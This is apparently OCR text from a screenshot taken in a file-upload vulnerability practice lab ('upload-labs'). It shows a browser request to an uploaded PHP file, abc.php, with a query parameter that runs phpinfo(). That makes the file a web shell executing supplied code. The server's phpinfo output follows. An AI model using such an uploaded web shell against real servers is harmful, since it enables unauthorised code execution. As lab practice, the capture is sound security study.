 不安全 | 120.203.13.75:8125/upload/abc.php?a=phpinfo();
PHP Version 5.2.17
php
System Windows NT WIN-9UIGSMMBS5A 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Users\Administrator\Desktop\upload-labs-env-win-0.1-beta.1\upload-labs-
env\PHP\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled